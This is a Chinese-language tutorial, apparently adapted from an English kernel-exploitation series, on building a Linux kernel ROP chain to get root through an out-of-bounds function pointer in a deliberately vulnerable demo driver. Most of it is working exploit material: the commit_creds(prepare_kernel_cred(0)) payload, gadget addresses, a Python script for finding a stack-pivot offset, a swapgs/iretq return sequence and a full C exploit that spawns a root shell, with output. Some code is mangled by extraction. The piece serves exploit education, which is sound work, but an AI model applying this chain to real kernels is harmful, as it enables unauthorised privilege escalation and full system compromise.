这是篇文章主要介绍一下Linux内核中的ROP chain如何构造来提升用户权限。内核ROP经常用来绕过和非可执行内存区域相关的限制,例如,在默认内核上,它提供了一种可以绕过内核和用户地址分离缓解技术(例如SMEP)的方法。
执行一个权限提升的有效载荷
可以引用驻留在用户空间的数据(允许从用户空间获取数据)
驻留在用户空间的指令可能不能被执行
在典型的ret2usr攻击中,内核执行流被重定向到一个用户空间的地址,这个地址中包含了提权的载荷:
1
2
3
void __attribute__((regparm(3))) payload() { commit_creds(prepare_kernel_cred(0)); }
上述提权payload会分配一个新的凭证结构(uid=0, gid=0等)并将它应用到调用进程。我们可以构建一个ROP链,使得这个链不需要执行任何驻留在用户空间中的结构就会执行上述操作,在内核中执行整个权限提升payload。实际中可能不太必要,比如要绕过SMEP,使用一个ROP翻转smep,然后就可以在用户空间执行一个标准的权限提升过程了。
1
2
3
4
5
6
7
8
9
10
11
12
13
+-------------------------------+ | pop %rdi; ret | +-------------------------------+ | NULL | +-------------------------------+ | addr of prepare_kernel_cred() | +-------------------------------+ | mov %rax, %rdi; ret | +-------------------------------+ | addr of commit_creds() | +-------------------------------+ | ... | +-------------------------------+
这里的ROP构造和用户空间的ROP构造基本相同,后面会讨论一些凭据适用就返回给用户空间的细节。
Gadgets 和用户空间的程序相同,ROP gadgets可以从内核二进制文件vmlinux中提取。用ROPgadget找vmlinux中的gadgets速度总是很慢,这里可以先将所有的gadgets识别出来:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ ROPgadget --binary vmlinux > ropgadget $ grep ': pop rdi ; ret' ropgadget 0xffffffff810d783d : pop rdi ; ret <--- our first gadget 0xffffffff8215673a : pop rdi ; ret 0 0xffffffff8189ae00 : pop rdi ; ret 0x3018 0xffffffff81f5ef0d : pop rdi ; ret 0x31 0xffffffff818463ec : pop rdi ; ret 0x40a3 0xffffffff812f8501 : pop rdi ; ret 0x42 0xffffffff8197d423 : pop rdi ; ret 0x74ab 0xffffffff8197d437 : pop rdi ; ret 0x74d8 0xffffffff8181c158 : pop rdi ; ret 0x81a6 0xffffffff82048be1 : pop rdi ; ret 0x87 ...
这样就能在识别出的ROP gadgets里快速找出需要的gadget了。上述的gadgets都可以被使用。ret [num]这样的gadget会将栈指针递增,ret使用一个操作数来表示在获取下一条指令后从栈中弹出的字节数。注意:一个gadget可能是在一个非执行页中,这时要找一个可代换的gadget。prepare_kernel_cred和commit_creds的地址:
1
2
3
4
$ sudo grep prepare_kernel_cred /proc/kallsyms ffffffff81092870 T prepare_kernel_cred $ sudo grep commit_creds /proc/kallsyms ffffffff81092570 T commit_creds
ROP链的初步构造如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
+----------------------------------------------+ | 0xffffffff810d783d : pop rdi ; ret | +----------------------------------------------+ | NULL | +----------------------------------------------+ | 0xffffffff81092870 : prepare_kernel_cred | +----------------------------------------------+ | 0xffffffff8110eaa3 : pop rdx ; ret | +----------------------------------------------+ | 0xffffffff81092570 : commit_creds | +----------------------------------------------+ | 0xffffffff81036321 : mov rdi, rax ; call rdx | +----------------------------------------------+
有漏洞的驱动 为了演示内核中ROP链的可用性,用以下有漏洞的驱动进行演示:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
struct drv_req { unsigned long offset; } ... static long device_ioctl (struct file *file, unsigned int cmd, unsigned long args) struct drv_req *req ; void (*fn)(void ); switch (cmd) { case 0 : req = (struct drv_req *)args; printk(KERN_INFO "size = %lx\n" , req->offset); printk(KERN_INFO "fn is at %p\n" , &ops[req->offset]); fn = &ops[req->offset]; fn(); break ; default : break ; } return 0 ; }
ops数组没有进行边界检查。用户提供的偏移量足够大就可以在用户空间或内核空间中访问任何内存地址。/dev/vulndrv设备并打印ops数组地址。
1
2
$ sudo insmod drv.ko $ sudo chmod 777 /dev/vulndrv
我们可以通过提供给用户空间的ioctl接口到达漏洞代码。

漏洞利用 通过提供一种预先计算的偏移,任何内核空间中的存储地址都可以被执行。我们可以把fn()指向mmap的用户空间存储地址(含提权的payload),但是要记住最初的需求:驻留在用户空间的指令不应该被执行。Stack Pivot device_ioctl()的开头设断点,我们可以在函数指针解引用之前检查寄存器的值。这里因为我是用IDA调试,不太会加载驱动程序的代码段到IDA中,所以在调试内核的IDA之外又开了一个IDA,反编译驱动程序的二进制文件,然后在前一个IDA中的breakpoints里插入断点。rax包含要执行的指令地址。我们可以提前计算这个地址,因为已知ops数组的基地址和用户传递的offset值。例如,给定的ops基地址0xffffffffaaaaaaaf和offset=0×6806288,fn地址为0xffffffffaaaaaaaf+8*0×6806288=0xffffffffdeadbeef。
1
2
3
mov %rsp, %r*x ; ret mov %rsp, ... ; ret xchg %r*x, %rsp ; ret
在内核空间执行任意代码,需要把栈指针设置到我们控制的用户空间地址。虽然我们的测试环境是64位,但是最后一个stack pivot使用32位寄存器,即xchg %e*x, %esp;ret或xchg %esp, %e*x;ret,这里用到的是xchg eax, esp;ret(执行完指令后高32位都会被清0)。如果rax包含有效的内核内存地址(例如0xffffffff********),则该stack pivot指令将rax的低32位(0x********为用户空间地址)设置为新的栈指针。由于该rax值在执行fn()之前已知,所以我们知道新的用户空间栈将在哪里,并相应地执行mmap操作。(这里是关键 :rax表示了内核中gadget的地址,其低32位eax表示了一个用户空间地址)
1
2
3
4
5
6
7
8
9
$ grep ': xchg eax, esp ; ret' ropgadget 0xffffffff81000085 : xchg eax, esp ; ret 0xffffffff8221be67 : xchg eax, esp ; ret 0 0xffffffff8155b554 : xchg eax, esp ; ret 0x103d 0xffffffff81023d99 : xchg eax, esp ; ret 0x10a8 0xffffffff81733be2 : xchg eax, esp ; ret 0x12eb 0xffffffff814a581d : xchg eax, esp ; ret 0x148 0xffffffff81198279 : xchg eax, esp ; ret 0x148d ...
选择stack pivot gadget时,唯一需要注意的是要8字节对齐(因为ops是8字节指针的数组,而且其基址是8字节对齐的),下面的脚本可以查找合适的gadget:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import sysbase_addr = int (sys.argv[1 ], 16 ) f = open (sys.argv[2 ], 'r' ) for line in f.readlines(): target_str, gadget = line.split(':' ) target_addr = int (target_str, 16 ) if target_addr % 8 != 0 : continue offset = (traget_addr - base_addr) / 8 print 'offset = ' , (1 << 64 ) + offset print 'gadget = ' , gadget.strip() print 'stack addr = %x' % (target_addr & 0xffffffff ) break ============================================================ $ cat ropgadget | grep ': xchg eax, esp ; ret' > stackpivots $ ./find_offset.py ffffffffa02d8340 stackpivots offset = 18446744073644277591 gadget = xchg eax, esp ; ret 0x14ff stack addr = 810 d7df8
stack addr表示ROP链需要mmaped(fake_stack)的用户空间地址:
1
2
3
4
5
6
7
8
9
10
unsigned long *fake_stack;mmap_addr = stack_addr & 0xfffff000 ; assert((mapped = mmap((void *)mmap_addr, 0x2000 , PROT_EXEC|PROT_READ|PROT_WRITE, MAP_POPULATE|MAP_FIXED|MAP_GROWSDOWN, 0 , 0 )) == (void *)mmap_addr); fake_stack = (unsigned long *)(stack_addr); *fake_stack ++= 0xffffffff810d783d UL; fake_stack = (unsigned long *)(stack_addr + 0x9d5f );
这里选择的stack pivot带有操作数,表示执行完xchg eax, esp; ret(即xchg eax, esp; pop eip,此时esp就指向了eax表示的用户空间栈fake_stack,eip就变成了fake_stack中的gadget)之后,会弹出栈上的0x14ff个字节,按道理讲第二条ROP链应该位于fake_stack偏移为0x14ff+8的位置,但是通过调试发现偏移却是0x9d5f(调试时在device_ioctl的call rax下断点,单步执行查看rsp变化即可)。Payload
1
2
3
4
5
6
7
8
9
10
fake_stack = (unsigned long *)(stack_addr); *fake_stack ++= 0xffffffff810d783d UL; fake_stack = (unsigned long *)(stack_addr + 0x9d5f ); *fake_stack ++= 0x0 UL; *fake_stack ++= 0xffffffff81092870 UL; *fake_stack ++= 0xffffffff8110eaa3 UL; *fake_stack ++= 0xffffffff81092576 UL; *fake_stack ++= 0xffffffff81036321 UL;

这里对commit_creds()地址进行了一些修改,地址偏移了2个指令。因为commit_creds()是通过call调用的(call rdx)。call指令在跳转到目标地址之前将返回地址压栈,因此执行完commit_creds()后,控制会转移到保存的返回地址。但是我们希望其转移到ROP链中的下一个gadget。跳过函数开头的push rbp即可(函数执行完,pop指令会把保存的返回地址弹出到rbp中),ret会将控制流转移到ROP链中的下一个gadget。固定 iret (特权返回)指令从内核空间返回到用户空间进程。这里为64位操作数的iretq,堆栈布局如下所示:
1
2
3
4
5
6
7
8
9
10
11
+---------+<---Low mem addr | RIP | +---------+ | CS | +---------+ | EFLAGS | +---------+ | RSP | +---------+ | SS | +---------+<---High mem addr
下面扩展ROP链,包含一个新的用户空间指令指针(RIP),用户空间栈指针(RSP),代码和堆栈段选择器(CS和SS),以及具有各种状态信息的EFLAGS寄存器。可以使用下面的save_state()函数从用户空间进程获取CS,SS和EFLAGS值:
1
2
3
4
5
6
7
8
9
10
unsigned long user_cs, user_ss, user_rflags;static void save_state () asm ( "movq %%cs, %0\n" "movq %%ss, %1\n" "pushfq\n" "popq %2\n" : "=r" (user_cs), "=r" (user_ss), "=r" (user_rflags) : : "memory" ); }
内核.text段的iretq指令地址可以通过objdump获得:
1
2
$ objdump -j .text -d vmlinux | grep iretq | head -1 ffffffff81051fe6: 48 cf iretq
最后要注意的是,在执行iret之前,64位系统需要实现swapgs指令。该指令通过用一个MSR中的值交换GS寄存器的内容。在进入内核空间例行程序(例如系统调用)时会执行swapgs指令以获取指向内核数据结构的指针,因此在返回用户空间之前需要一个匹配的swapgs。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 #define _GNU_SOURCE #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <errno.h> #include <sys/mman.h> #include <assert.h> #include "drv.h" #define DEVICE_PATH "/dev/vulndrv" unsigned long user_cs;unsigned long user_ss;unsigned long user_rflags;static void save_state () asm ( "movq %%cs, %0\n" "movq %%ss, %1\n" "pushfq\n" "popq %2\n" : "=r" (user_cs), "=r" (user_ss), "=r" (user_rflags) : : "memory" ); } void shell (void ) if (!getuid()) system("/bin/sh" ); exit (0 ); } void usage (char *bin_name) fprintf (stderr , "%s array_offset_decimal array_base_address_hex\n" , bin_name); } int main (int argc, char *argv[]) int fd; struct drv_req req ; void *mapped, *temp_stack; unsigned long base_addr, stack_addr, mmap_addr, *fake_stack; if (argc != 3 ) { usage(argv[0 ]); return -1 ; } req.offset = strtoul(argv[1 ], NULL , 10 ); base_addr = strtoul(argv[2 ], NULL , 16 ); printf ("array base address = 0x%lx\n" , base_addr); stack_addr = (base_addr + (req.offset * 8 )) & 0xffffffff ; fprintf (stdout , "stack address = 0x%lx\n" , stack_addr); mmap_addr = stack_addr & 0xffff0000 ; assert((mapped = mmap((void *)mmap_addr, 0x20000 , 7 , 0x32 , 0 , 0 )) == (void *)mmap_addr); assert((temp_stack = mmap((void *)0x30000000 , 0x10000000 , 7 , 0x32 , 0 , 0 )) == (void *)0x30000000 ); save_state(); fake_stack = (unsigned long *)(stack_addr); *fake_stack ++= 0xffffffff810d783d UL; fake_stack = (unsigned long *)(stack_addr + 0x9d5f ); *fake_stack ++= 0x0 UL; *fake_stack ++= 0xffffffff81092870 UL; *fake_stack ++= 0xffffffff8110eaa3 UL; *fake_stack ++= 0xffffffff81092576 UL; *fake_stack ++= 0xffffffff81036321 UL; *fake_stack ++= 0xffffffff81051794 UL; *fake_stack ++= 0xdeadbeef UL; *fake_stack ++= 0xffffffff81051fe6 UL; *fake_stack ++= (unsigned long )shell; *fake_stack ++= user_cs; *fake_stack ++= user_rflags; *fake_stack ++= (unsigned long )(temp_stack+0x5000000 ); *fake_stack ++= user_ss; fd = open(DEVICE_PATH, O_RDONLY); if (fd == -1 ) { perror("open" ); } ioctl(fd, 0 , &req); return 0 ; }
结果 首先用基地址获取数组偏移量:
1
2
3
4
5
6
$ dmesg | tail -1 [ 244.142035] addr(ops) = ffffffffa02d8340 $ ./find_offset.py ffffffffa02d8340 stackpivots offset = 18446744073644277591 gadget = xchg eax, esp ; ret 0x14ff stack addr = 810d7df8
然后,将基地址和偏移地址传递给ROP:
1
2
3
4
5
$ gcc rop_exploit.c -O2 -o rop_exploit $ ./rop_exploit 18446744073644277591 ffffffffa02d8340 array base address = 0xffffffffa02d8340 stack address = 0x810d7df8 #
完整驱动下载 reference Linux Kernel ROP - Ropping your way to # (Part 1) Linux Kernel ROP - Ropping your way to # (Part 2)


